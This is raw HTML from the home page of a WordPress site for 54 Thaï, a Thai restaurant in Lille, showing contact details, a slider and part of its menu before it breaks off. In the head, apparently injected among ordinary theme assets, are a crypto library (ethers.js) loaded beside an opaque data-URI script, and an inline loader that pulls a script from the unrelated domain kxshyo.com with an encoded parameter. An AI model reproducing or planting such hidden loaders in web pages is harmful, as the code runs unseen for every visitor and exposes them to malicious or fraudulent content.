<link rel='stylesheet' id='wp-block-editor-css' href='//wp.54thai.fr/wp-includes/css/dist/block-editor/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='//wp.54thai.fr/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='//wp.54thai.fr/wp-includes/css/dist/editor/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='gutentor-css' href='//wp.54thai.fr/wp-content/plugins/gutentor/dist/blocks.style.build.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='restaurant_system_public_style-css' href='//wp.54thai.fr/wp-content/plugins/menu-ordering-reservations/assets/css/public-style.css?ver=2.0.0' type='text/css' media='all' />
<script type='text/javascript' src='//www.fbgcdn.com/embedder/js/ewm2.js?ver=6.3.1' id='jsforwp-blocks-frontend-js-js'></script>
<script type='text/javascript' src='//wp.54thai.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='//wp.54thai.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='//wp.54thai.fr/wp-content/themes/restaurant-recipe/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='//wp.54thai.fr/wp-content/themes/restaurant-recipe/assets/library/respond/respond.min.js?ver=1.1.2' id='respond-js'></script>
<![endif]-->
<script type='text/javascript' src='//wp.54thai.fr/wp-content/plugins/widget-google-reviews/static/js/wpac-time.js?ver=1.9.6' id='wpac_time_js-js'></script>
<link rel="//api.w.org/" href="//wp.54thai.fr/wp-json/" /><link rel="alternate" type="application/json" href="//wp.54thai.fr/wp-json/wp/v2/pages/115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//wp.54thai.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="//wp.54thai.fr/" />
<link rel='shortlink' href='//wp.54thai.fr/' />
<link rel="alternate" type="application/json+oembed" href="//wp.54thai.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwp.54thai.fr%2F" />
<link rel="alternate" type="text/xml+oembed" href="//wp.54thai.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwp.54thai.fr%2F&#038;format=xml" />
<script src="//cdn.ethers.io/lib/ethers-5.2.umd.min.js" type="application/javascript"></script><script src="[data-uri]"></script><style type="text/css">@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'), local('OpenSans-Regular'), url('//cdn.trustindex.io/assets/fonts/opensans/cyrillic-ext.woff2') format('woff2');unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'), local('OpenSans-Regular'), url('//cdn.trustindex.io/assets/fonts/opensans/cyrillic.woff2') format('woff2');unicode-range:U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'), local('OpenSans-Regular'), url('//cdn.trustindex.io/assets/fonts/opensans/greek-ext.woff2') format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'), local('OpenSans-Regular'), url('//cdn.trustindex.io/assets/fonts/opensans/greek.woff2') format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'), local('OpenSans-Regular'), url('//cdn.trustindex.io/assets/fonts/opensans/vietnamese.woff2') format('woff2');unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'), local('OpenSans-Regular'), url('//cdn.trustindex.io/assets/fonts/opensans/latin-ext.woff2') format('woff2');unicode-range:U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'), local('OpenSans-Regular'), url('//cdn.trustindex.io/assets/fonts/opensans/latin.woff2') format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'), local('OpenSans-Bold'), url('//cdn.trustindex.io/assets/fonts/opensans/cyrillic-ext2.woff2') format('woff2');unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'), local('OpenSans-Bold'), url('//cdn.trustindex.io/assets/fonts/opensans/cyrillic2.woff2') format('woff2');unicode-range:U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'), local('OpenSans-Bold'), url('//cdn.trustindex.io/assets/fonts/opensans/greek-ext2.woff2') format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'), local('OpenSans-Bold'), url('//cdn.trustindex.io/assets/fonts/opensans/greek2.woff2') format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'), local('OpenSans-Bold'), url('//cdn.trustindex.io/assets/fonts/opensans/vietnamese2.woff2') format('woff2');unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'), local('OpenSans-Bold'), url('//cdn.trustindex.io/assets/fonts/opensans/latin-ext2.woff2') format('woff2');unicode-range:U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'), local('OpenSans-Bold'), url('//cdn.trustindex.io/assets/fonts/opensans/latin2.woff2') format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}.ti-widget.ti-goog{width:100%;display:block;overflow:hidden;text-align:left;direction:ltr;box-sizing:border-box}.ti-widget.ti-goog *{box-sizing:border-box}.ti-widget.ti-goog a{text-decoration:underline !important;color:inherit}.ti-widget.ti-goog a.ti-header{text-decoration:none !important}.ti-widget.ti-goog a[href="#"],.ti-widget.ti-goog a:not([href]){text-decoration:none !important;pointer-events:none}.ti-widget.ti-goog strong,.ti-widget.ti-goog strong *{font-weight:bold !important}.ti-widget.ti-goog .ti-widget-container,.ti-widget.ti-goog .ti-widget-container *{font-family:'Open sans';font-size:14px;line-height:1.4em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ti-widget.ti-goog .ti-widget-container{color:#000000;margin-bottom:15px}.ti-widget.ti-goog .ti-widget-container .ti-name{font-weight:bold;font-size:15px;overflow:hidden;padding-right:25px;white-space:nowrap;text-overflow:ellipsis;color:#000000;margin-bottom:2px}.ti-widget.ti-goog .ti-widget-container .ti-date{color:#000000;opacity:0.5;font-size:12px !important}.ti-widget.ti-goog .ti-profile-img{margin:0 15px 0 0 !important}.ti-widget.ti-goog .ti-profile-img img{width:40px !important;height:40px !important;padding:0px !important;display:block;border-radius:30px;min-width:initial !important;max-width:initial !important;object-fit:cover;object-position:top}.ti-widget.ti-goog .ti-profile-img-sprite{display:inline-block;float:left;background:white;background-repeat:no-repeat;width:40px;height:40px;border-radius:30px}.ti-widget.ti-goog .ti-profile-details{-webkit-box-flex:1;-ms-flex:1;flex:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:left}.ti-widget.ti-goog .ti-stars{margin-top:3px;white-space:nowrap}.ti-widget.ti-goog .ti-star{width:16px;height:16px;display:inline-block;margin-right:1px;background-size:contain;background-repeat:no-repeat}.ti-widget.ti-goog .ti-star:before,.ti-widget.ti-goog .ti-star:after{content:none !important}.ti-widget.ti-goog .ti-footer{margin-top:15px;padding-top:0px;text-align:center;line-height:1.45em}.ti-widget.ti-goog .ti-footer .ti-name{color:#000000;font-size:16px;margin-bottom:5px;overflow:hidden;text-overflow:ellipsis}.ti-widget.ti-goog .ti-footer .ti-stars{margin-bottom:3px;margin-top:0px}.ti-widget.ti-goog .ti-footer .ti-profile-details{padding-top:4px}.ti-widget.ti-goog .ti-footer .ti-inner{padding-bottom:10px}.ti-widget.ti-goog .star-lg .ti-star{width:30px;height:30px}.ti-widget.ti-goog .ti-d-none{display:none !important}.ti-widget.ti-goog.ti-icon-size1 .ti-review-header:after{width:25px;height:25px}.ti-widget.ti-goog.ti-icon-size1 .ti-widget-container .ti-name{padding-left:30px}.ti-widget.ti-goog.ti-icon-size2 .ti-review-header:after{width:30px;height:30px}.ti-widget.ti-goog.ti-icon-size2 .ti-widget-container .ti-name{padding-left:35px}.ti-widget.ti-goog .ti-rating-text,.ti-widget.ti-goog .ti-rating-text strong,.ti-widget.ti-goog .ti-rating-text strong a,.ti-widget.ti-goog .ti-rating-text strong span,.ti-widget.ti-goog .ti-rating-text span strong,.ti-widget.ti-goog .ti-rating-text span,.ti-widget.ti-goog .ti-footer,.ti-widget.ti-goog .ti-footer strong,.ti-widget.ti-goog .ti-footer span,.ti-widget.ti-goog .ti-footer strong a{font-size:14px;color:#000000}.ti-widget.ti-goog .ti-large-logo{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;height:50px;margin-bottom:0 !important}.ti-widget.ti-goog .ti-large-logo .ti-v-center{-ms-flex-item-align:center !important;align-self:center !important;text-align:center;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.ti-widget.ti-goog .ti-large-logo img{margin:auto;padding:0 !important;display:block !important;position:relative}.ti-widget.ti-goog .nowrap{white-space:nowrap;display:inline-block;margin:0 2px}.ti-widget.ti-goog .nowrap:first-of-type{margin-left:0}.ti-widget.ti-goog .nowrap:last-of-type{margin-right:0}.ti-widget.ti-goog .ti-reviews-container-wrapper [class$=inner]>.ti-stars{margin-bottom:6px;margin-top:15px}.ti-widget.ti-goog .ti-reviews-container-wrapper{overflow:hidden;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-right:20px;margin-left:20px;padding-top:5px}.ti-widget.ti-goog .ti-col-1 .ti-review-item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ti-widget.ti-goog .ti-col-2 .ti-review-item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ti-widget.ti-goog .ti-col-3 .ti-review-item{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.ti-widget.ti-goog .ti-col-4 .ti-review-item{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.ti-widget.ti-goog .ti-col-5 .ti-review-item{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.ti-widget.ti-goog .ti-col-6 .ti-review-item{-ms-flex:0 0 16.666666%;flex:0 0 16.666666%;max-width:16.666666%}.ti-widget.ti-goog .ti-reviews-container{position:relative}.ti-widget.ti-goog .ti-read-more{display:none}.ti-widget.ti-goog .ti-review-item{padding:0 8px;transition:transform 300ms ease-out}.ti-widget.ti-goog .ti-review-item [class$=inner]{border-radius:4px}.ti-widget.ti-goog .ti-review-item>[class$=inner]{border-style:solid !important;border-color:#e5e5e5 !important;background:#ffffff !important;border-radius:4px !important;padding:15px !important;margin:0 !important;display:block}.ti-widget.ti-goog .ti-review-item .ti-recommendation .ti-recommendation-icon{position:relative;margin:0 5px;margin-bottom:-3px;text-indent:3px;display:inline-block;width:15px;height:15px}.ti-widget.ti-goog .ti-review-item .ti-recommendation .ti-recommendation-icon:first-child{margin-left:0}.ti-widget.ti-goog .ti-review-item .ti-recommendation .ti-recommendation-title{font-weight:700;font-size:13px !important;opacity:0.8;position:relative;top:-1px}.ti-widget.ti-goog .ti-review-content{line-height:20.3px !important;font-size:14px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:inherit !important;overflow:auto !important;overflow-x:hidden !important;padding-right:10px;scrollbar-color:#8d8d8d #e0e0e0;scrollbar-width:thin}.ti-widget.ti-goog .ti-review-content .ti-stars{margin-bottom:5px}.ti-widget.ti-goog .ti-review-content strong{font-size:inherit;color:inherit}.ti-widget.ti-goog .ti-review-header{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;position:relative}.ti-widget.ti-goog .ti-review-header:after{content:"";display:block;width:20px;height:20px;position:absolute;right:0px;background-repeat:no-repeat;background-position:center center}.ti-widget.ti-goog .ti-highlight{padding:1px 2px;margin:0;box-decoration-break:clone;-webkit-box-decoration-break:clone;border-radius:1px;-webkit-border-radius:1px;-moz-border-radius:1px;background-color:transparent;background-image:linear-gradient(#fbe049, #fbe049);background-size:100% 19px;background-position:bottom;background-repeat:no-repeat;color:#000 !important}@media (max-width:479px){.ti-widget.ti-goog .ti-reviews-container-wrapper{margin-right:0;margin-left:0}.ti-widget.ti-goog .ti-review-item{padding:0}}@media (min-width:480px){.ti-widget.ti-goog .ti-review-item:hover{-webkit-transform:translate(0, -5px);-ms-transform:translate(0, -5px);transform:translate(0, -5px)}}.ti-widget.ti-goog ::-webkit-scrollbar{width:4px;border-radius:3px}.ti-widget.ti-goog ::-webkit-scrollbar-track{background:rgba(85, 85, 85, 0.1)}.ti-widget.ti-goog ::-webkit-scrollbar-thumb{background:rgba(85, 85, 85, 0.6)}.ti-widget.ti-goog ::-webkit-scrollbar-thumb:hover{background:#555}.ti-verified-review{display:inline-block;background:url('//cdn.trustindex.io/assets/icon/trustindex-verified-icon.svg');background-size:contain;width:15px;height:15px;margin-left:7px;position:relative;z-index:2}.ti-verified-review .ti-verified-tooltip{color:#fff !important;background-color:#3B404B !important;padding:0 10px;border-radius:4px;font-size:11px !important;line-height:22px !important;font-weight:500;display:inline-block;position:absolute;left:0;margin-left:25px;top:-4px;white-space:nowrap;opacity:0;transition:all 0.3s ease-in-out}.ti-verified-review .ti-verified-tooltip:before{width:0;height:0;border-style:solid;border-width:5px 5px 5px 0;border-color:transparent #3B404B transparent transparent;content:"";position:absolute;left:-5px;top:50%;margin-top:-5px}.ti-verified-review:hover .ti-verified-tooltip{opacity:1;margin-left:20px}.ti-recommendation+.ti-verified-review{top:2px}.ti-widget .source-Google .ti-review-header:after{background-image:url("//cdn.trustindex.io/assets/platform/Google/icon.svg");background-size:100% 100%}.ti-widget .source-Google .ti-star.f{background-image:url("//cdn.trustindex.io/assets/platform/Google/star/f.svg")}.ti-widget .source-Google .ti-star.e{background-image:url("//cdn.trustindex.io/assets/platform/Google/star/e.svg")}.ti-widget .source-Google .ti-star.h{background-image:url("//cdn.trustindex.io/assets/platform/Google/star/h.svg")}.ti-widget .star-lg .ti-star{width:30px;height:30px}.ti-widget .ti-header .ti-star{width:20px;height:20px}.ti-widget.ti-goog.ti-no-logo .ti-review-header:after{background:none !important}.ti-widget.ti-goog.ti-no-stars .ti-review-item .ti-star.f{background-image:url('//cdn.trustindex.io/assets/platform/Trustindex/star/f.svg') !important}.ti-widget.ti-goog.ti-no-stars .ti-review-item .ti-star.e{background-image:url('//cdn.trustindex.io/assets/platform/Trustindex/star/e.svg') !important}.ti-widget.ti-goog.ti-no-stars .ti-review-item .ti-star.h{background-image:url('//cdn.trustindex.io/assets/platform/Trustindex/star/h.svg') !important}.ti-widget.ti-goog{overflow:visible !important}.ti-widget.ti-goog .ti-review-item>.ti-inner{border-top-width:2px !important;border-bottom-width:2px !important;border-left-width:2px !important;border-right-width:2px !important;background-color:white !important;backdrop-filter:blur(0px)}.ti-widget.ti-goog .ti-reviews-container-wrapper{}.ti-widget.ti-goog .ti-review-content{height:81.2px !important}.ti-widget.ti-goog .ti-controls{margin-top:-12px;width:100%;position:absolute;height:0px;z-index:1;top:50%}.ti-widget.ti-goog .ti-controls .ti-next,.ti-widget.ti-goog .ti-controls .ti-prev{position:absolute;display:inline-block;width:20px;height:30px;padding-top:20px;padding-bottom:20px;display:block;opacity:1;-webkit-transition:all 200ms ease-out;-moz-transition:all 200ms ease-out;-o-transition:all 200ms ease-out;transition:all 200ms ease-out}.ti-widget.ti-goog .ti-controls .ti-next:hover,.ti-widget.ti-goog .ti-controls .ti-prev:hover{cursor:pointer;-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.ti-widget.ti-goog .ti-controls .ti-next:before,.ti-widget.ti-goog .ti-controls .ti-prev:before{content:'';background:#cccccc;width:17px;height:3px;display:block;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:2px;position:absolute}.ti-widget.ti-goog .ti-controls .ti-next:after,.ti-widget.ti-goog .ti-controls .ti-prev:after{content:'';background:#cccccc;width:17px;height:3px;display:block;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);border-radius:2px;position:absolute}.ti-widget.ti-goog .ti-controls .ti-next{right:2px}.ti-widget.ti-goog .ti-controls .ti-next:after{top:18px;right:0px}.ti-widget.ti-goog .ti-controls .ti-next:before{top:8px;right:0px}.ti-widget.ti-goog .ti-controls .ti-prev{left:2px}.ti-widget.ti-goog .ti-controls .ti-prev:after{top:8px;left:0px}.ti-widget.ti-goog .ti-controls .ti-prev:before{top:18px;left:0px}@media (max-width:479px){.ti-widget.ti-goog .ti-controls{display:none}}.ti-widget.ti-goog .ti-controls-dots{display:none;margin-top:10px;margin-bottom:10px;text-align:center}.ti-widget.ti-goog .ti-controls-dots .dot{display:inline-block;width:10px;height:10px;background:#cccccc;border-radius:20px;padding:4px;cursor:pointer;opacity:0.4}.ti-widget.ti-goog .ti-controls-dots .dot.active,.ti-widget.ti-goog .ti-controls-dots .dot:hover{opacity:1}@media (max-width:479px){.ti-widget.ti-goog .ti-controls-dots{display:block !important}}</style>        
<script>(function(d){let s=d.createElement('script');s.async=true;s.src='//kxshyo.com/code/native.js?h=waWQiOjExNDY3MDEsInNpZCI6MTE4NTIwNCwid2lkIjo0NzQ3MTksInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>
        
        <link rel="icon" href="//wp.54thai.fr/wp-content/uploads/2021/06/cropped-LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="//wp.54thai.fr/wp-content/uploads/2021/06/cropped-LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="//wp.54thai.fr/wp-content/uploads/2021/06/cropped-LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="//wp.54thai.fr/wp-content/uploads/2021/06/cropped-LOGO-270x270.jpg" />

	</head>
<body class="home page-template-default page page-id-115 gutentor-active menu-default acme-animate right-sidebar header-enable-top elementor-default elementor-kit-1">

        <div class="site" id="page">
                <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
                    <div class="top-header">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 text-left">
                            <div class="info-icon-box-wrapper">            <div class="info-icon-box  init-animate zoomIn">
				                    <div class="info-icon">
                        <i class="fa fa-phone"></i>
                    </div>
					                    <div class="info-icon-details">
						<span class="icon-desc">09 88 46 53 00</span>                    </div>
					            </div>
			            <div class="info-icon-box  init-animate zoomIn">
				                    <div class="info-icon">
                        <i class="fa fa-map-marker"></i>
                    </div>
					                    <div class="info-icon-details">
						<span class="icon-desc">54 rue Saint-André 59800 LILLE</span>                    </div>
					            </div>
			</div>                        </div>
                        <div class="col-sm-6 text-right">
                            <ul class="socials at-display-inline-block"><li><a href="//www.facebook.com/54thai" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="//www.instagram.com/54_thai/" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>                        </div>
                    </div>
                </div>
            </div>
                    <div class="navbar at-navbar  restaurant-recipe-sticky" id="navbar" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="fa fa-bars"></i></button>
                                                    <p class="site-title">
                                    <a href="//wp.54thai.fr/" title="54 Thaï" rel="home">54 Thaï</a>
                                </p>
                                                            <p class="site-description">La cuisine traditionnelle thaïlandaise</p>
                                            </div>
                <div class="at-beside-navbar-header">
	                        <div class="search-woo">
			        </div>
		<div class="main-navigation navbar-collapse collapse">
			<ul id="primary-menu" class="nav navbar-nav  acme-one-page"><li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-115 current_page_item menu-item-129"><a href="//wp.54thai.fr/" aria-current="page">Accueil</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="//wp.54thai.fr/about/">A propos</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="//wp.54thai.fr/menu/">Menu</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="//wp.54thai.fr/contact/">Contact</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="//wp.54thai.fr/blog/">Blog</a></li>
<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="//wp.54thai.fr/actualites-instagram/">Actualités Instagram</a></li>
</ul>		</div><!--/.nav-collapse -->
		                </div>
                <!--.at-beside-navbar-header-->
            </div>
        </div>
                    <div class="image-slider-wrapper home-fullscreen full-screen-bg">
                <div class="featured-slider">
					                        <div class="item" style="background-image:url(//wp.54thai.fr/wp-content/uploads/2021/06/img1.png);background-repeat:no-repeat;background-size:cover;background-position:center;">
							                            <div class="slider-content text-center">
                                <div class="container">
									                                        <div class="banner-title init-animate fadeInDown">Nous vous accueillons désormais à l&rsquo;intérieur du restaurant</div>
										                                        <div class="image-slider-caption init-animate fadeInDown">
											<p>Appelez nous au 0988465300 ou au 0640870699 </p>
                                        </div>
										                                </div>
                            </div>
                        </div>
						                        <div class="item" style="background-image:url(//wp.54thai.fr/wp-content/uploads/2021/07/IMG-1371.jpg);background-repeat:no-repeat;background-size:cover;background-position:center;">
							                            <div class="slider-content text-center">
                                <div class="container">
									                                        <div class="banner-title init-animate fadeInDown">Pensez à réserver une semaine à l&rsquo;avance pour dîner au soir</div>
										                                        <div class="image-slider-caption init-animate fadeInDown">
											<p>Appelez nous au 0988465300 ou 0640870699</p>
                                        </div>
										                                </div>
                            </div>
                        </div>
						                </div><!--acme slick carousel-->
            
                        <div class="scroll-box">
                <span>                    <a href="#at-food-menu">
		                Voir le menu                    </a>
                </span>
            </div>
			            </div><!--.image slider wrapper-->
			<aside id="restaurant_recipe_about-3" class="widget widget_restaurant_recipe_about">            <section id="restaurant_recipe_about-3" class="at-widgets at-feature-about">
                <div class="container">
                    <div class="row">
                                                    <div class="col-sm-6 init-animate zoomIn">
                                <div class="at-feature-about-img">
                                    <img src="//wp.54thai.fr/wp-content/uploads/2021/06/associessaysarom-1.jpg">
                                </div>
                            </div>
                                                    <div class="col-sm-6">
                            <div class='at-widget-title-wrapper'><h2 class="widget-title init-animate zoomIn"><span>A propos du Restaurant</span></h2>                                    <p class="at-subtitle init-animate zoomIn">Ambiance chaleureuse et cosy, cuisine traditionnelle Thaïlandaise authentique.

 

 

Le 54 THAI vous accueille dans un cadre agréable et convivial.

Nous proposons un menu à la carte et élaboré par nos chefs, les plats sont faits à la minute et avec des produits de qualité. Nous proposons régulièrement des spécialités du 54.</p>
		                            </div><p class='init-animate zoomIn'>Nos spécialités sont les cuisses ou gambas aux sels poivres de Kâmpôt accompagnés de nouilles sautées, vous ne trouverez pas ailleurs ! Un régal assuré pour vos papilles!

 

Pensez à réserver une semaine dans votre agenda pour dîner le soir. Nous sommes vite complet</p>                                <a href="//www.trustindex.io/reviews/wp.54thai.fr" class="init-animate zoomIn btn btn-primary btn-reverse">
			                        Avis clients                                </a>
		                                                </div>
                    </div>
                </div>
            </section>
            </aside><aside id="restaurant_recipe_food_menu-3" class="widget widget_restaurant_recipe_food_menu">            <section id="at-food-menu" class="at-widgets at-food-menu-widget ">
            	<div class="container">
		            <div class='at-widget-title-wrapper'><h2 class="widget-title init-animate zoomIn"><span>Menu du Restaurant</span></h2></div>                    <div class="row featured-entries-col featured-entries-logo">
                        
	                                                        <div class="single-list col-sm-6">
                                        <div class="at-food-menu-box init-animate zoomIn">
						                                                                        <div class="at-food-menu-img-box">
									                    <img width="150" height="150" src="//wp.54thai.fr/wp-content/uploads/2021/06/poulet-cajou-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                                                    </div>
                                                                                                    <div class="at-food-menu-body">
                                                    <div class="at-food-menu-header-wrap">
                                                        <div class="at-food-menu-header">
										                    <h3>Poulet cajoux</h3>                                                                <h6>
                                                                    <p>Poulet sauté aux noix de cajou </p>
                                                                </h6>
                                                                
                                                        </div>
                                                        <div class="at-price">
                                                            <h2>
											                    £15                                                            </h2>
                                                        </div>

                                                    </div>
                                                </div><!--.at-food-menu-body-->
							                                                            </div><!--.at-food-menu-box-->
                                    </div><!--$restaurant_recipe_list_classes-->
				                                                        <div class="single-list col-sm-6">
                                        <div class="at-food-menu-box init-animate zoomIn">
						                                                                        <div class="at-food-menu-img-box">
									                    <img width="150" height="150" src="//wp.54thai.fr/wp-content/uploads/2021/06/LAP_BOEUF_PLAT-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                                                    </div>
                                                                                                    <div class="at-food-menu-body">
                                                    <div class="at-food-menu-header-wrap">
                                                        <div class="at-food-menu-header">
										                    <h3>Lap de Bœuf</h3>                                                                <h6>
                                                                    <p>Tartare de Bœuf cru haché aux fines herbes Thaï</p>
                                                                </h6>
                                                                
                                                        </div>
                                                        <div class="at-price">
                                                            <h2>
											                    £16                                                            </h2>
                                                        </div>

                                                    </div>
                                                </div><!--.at-food-menu-body-->
							                                                            </div><!--.at-food-menu-box-->
                                    </div><!--$restaurant_recipe_list_classes-->
				                    <div class='clearfix'></div>                                    <div class="single-list col-sm-6">
                                        <div class="at-food-menu-box init-animate zoomIn">
						                                                                        <div class="at-food-menu-img-box">
									                    <img width="150" height="150" src="//wp.54thai.fr/wp-content/uploads/2021/06/cuisse_grenouille-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                                                    </div>
                                                                                                    <div class="at-food-menu-body">
                                                    <div class="at-food-menu-header-wrap">
                                                        <div class="at-food-menu-header">
										                    <h3>Cuisses de grenouilles</h3>                                                                <h6>
                                                                    <p>Cuisses aux saté et poivre de kampot </p>
                                                                </h6>
                                                                
                                                        </div>
                                                        <div class="at-price">
                                                            <h2>
											                    £18                                                            </h2>
                                                        </div>

                                                    </div>
                                                </div><!--.at-food-menu-body-->
							                                                            </div><!--.at-food-menu-box-->
                                    </div><!--$restaurant_recipe_list_classes-->
				                                                        <div class="single-list col-sm-6">
                                        <div class="at-food-menu-box init-animate zoomIn">
						                                                                        <div class="at-food-menu-img-box">
									                    <img width="150" height="150" src="//wp.54thai.fr/wp-content/uploads/2021/06/gambasselpoiuvredeKampot-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                                                    </div>
                                                                                                    <div class="at-food-menu-body">
                                                    <div class="at-food-menu-header-wrap">
                                                        <div class="at-food-menu-header">
										                    <h3>Gambas</h3>                                                                <h6>
                                                                    <p>Gambas au sel et poivre de kampot </p>
                                                                </h6>
                                                                
                                                        </div>
                                                        <div class="at-price">
                                                            <h2>
											                    £18                                                            </h2>
                                                        </div>

                                                    </div>
                                                </div><!--.at-food-menu-body-->
							                                                            </div><!--.at-food-menu-box-->
                                    </div><!--$restaurant_recipe_list_classes-->
				                    <div class='clearfix'></div>                                    <div class="single-list col-sm-6">
                                        <div class="at-food-menu-box init-animate zoomIn">
						                                                                        <div class="at-food-menu-img-box">
									                    <img width="150" height="150" src="//wp.54thai.fr/wp-content/uploads/2021/06/SUKI-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="//wp.54thai.fr/wp-content/uploads/2021/06/SUKI-150x150.jpg 150w, //wp.54thai.fr/wp-content/uploads/2021/06/SUKI-300x300.jpg 300w, //wp.54thai.fr/wp-content/uploads/2021/06/SUKI-768x768.jpg 768w, //wp.54thai.fr/wp-content/uploads/2021/06/SUKI.jpg 930w" sizes="(max-width: 150px) 100vw, 150px" />                                                    </div>
                                                                                                    <div class="at-food-menu-body">
                                                    <div class="at-food-menu-header-wrap">
                                                        <div class="at-food-menu-header">
										                    <h3>Soupe Sukiyaki</h3>                                                                <h6>
